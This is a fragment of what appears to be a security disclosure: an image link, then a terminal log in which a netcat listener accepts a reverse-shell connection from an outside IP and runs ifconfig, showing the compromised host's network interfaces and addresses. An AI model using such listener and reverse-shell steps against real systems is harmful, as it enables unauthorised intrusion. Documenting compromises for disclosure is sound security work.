 [root@binary ~]# nc -lvv 8077
Connection from 220.248.229.53 port 8077 [tcp/*] accepted
ifconfig
eth2      Link encap:Ethernet  HWaddr 70:7B:E8:78:4B:AB
          inet addr:192.168.1.226  Bcast:192.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::727b:e8ff:fe78:4bab/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:403391732 errors:0 dropped:0 overruns:0 frame:0
          TX packets:440866459 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:82478495265 (76.8 GiB)  TX bytes:387464821513 (360.8 GiB)
          Interrupt:25 Memory:f6000000-f6012800

eth3      Link encap:Ethernet  HWaddr 70:7B:E8:78:4B:AC
          inet addr:134.98.157.226  Bcast:134.98.157.255  Mask:255.255.255.224
          inet6 addr: fe80::727b:e8ff:fe78:4bac/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:6496152549 errors:0 dropped:0 overruns:0 frame:0
          TX packets:7125034770 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:3750329902624 (3.4 TiB)  TX bytes:1020943393171 (950.8 GiB)
          Interrupt:26 Memory:f8000000-f8012800
www.wooyun.org